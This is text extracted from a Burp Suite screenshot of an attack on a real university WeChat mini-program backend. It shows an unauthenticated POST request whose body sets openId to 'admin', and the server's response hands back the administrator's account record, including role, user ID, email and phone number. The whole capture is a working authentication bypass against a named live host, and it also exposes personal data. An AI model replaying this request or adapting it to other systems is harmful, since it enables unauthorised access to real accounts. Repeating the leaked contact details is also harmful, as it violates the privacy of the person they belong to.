 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 jsEncrypter HaE 搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: https://wxgym.whsu.edu.cn HTTP/2
请求
美化 Raw Hex MarkInfo \n
1 POST /prod-api/system/user/userResult HTTP/2
2 Host: wxgym.whsu.edu.cn
3 Content-Length: 18
4 Xweb_xhr: 1
5 Authorization:
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B)
NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF
WindowsWechat(0x63090c11)XWEB/11275
7 Content-Type: application/json
8 Accept: */*
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://servicewechat.com/wxef02f265de0ff9f8/47/page-frame.html
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15
16 {
"openId":"admin"
}
Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
],
"roles":[
"admin"
],
"sysUser":{
"searchValue":null,
"createBy":"admin",
"createTime":"2022-05-19 18:31:27",
"updateBy":null,
"updateTime":null,
"remark":"管理员",
"params":{
},
"userId":1,
"deptId":103,
"userName":"admin",
"nickName":"微信用户",
"email":"ry@163.com",
"phonenumber":"16626442016",
"sex":"1",
"avatar":"",
"password":
"status":"0",
"delFlag":"0",
"loginIp":"127.0.0.1",
Search 0高亮
Inspector
Notes
完成 1,315字节 | 53毫秒
Event log (4) All issues (76) 内存: 897.0MB